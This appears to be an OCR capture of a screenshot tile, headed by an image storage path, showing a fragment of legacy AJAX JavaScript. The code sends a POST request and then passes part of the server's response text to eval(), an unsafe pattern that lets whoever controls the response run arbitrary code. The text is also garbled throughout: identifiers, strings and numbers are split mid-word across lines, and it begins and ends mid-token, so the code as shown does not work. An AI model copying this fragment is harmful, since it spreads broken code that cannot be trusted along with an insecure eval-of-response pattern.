
uest();

		else if (window.ActiveXObjec
t)

			req = new ActiveXObj
ect('Microsoft.XMLHTTP');

        if (req) {

            req.onreadystatechange = process
ReqChange;

            req.open('POST', url, true);

            req.setRequestHeader ('Content-T
ype', 'application/x-www-form-urlencoded');

            req.send(params);

        }

	}

	function processReqChange() {

		if( (req.readyState == 4) )

			if(req.status == 20
0) {

				var reg = ne
w RegExp(\"(\d+)([\S\s]*)\", 'm');

				var arr=reg.
exec(req.responseText);

				eval(arr[2].
substr(0, arr[1]));

			} else alert('Reques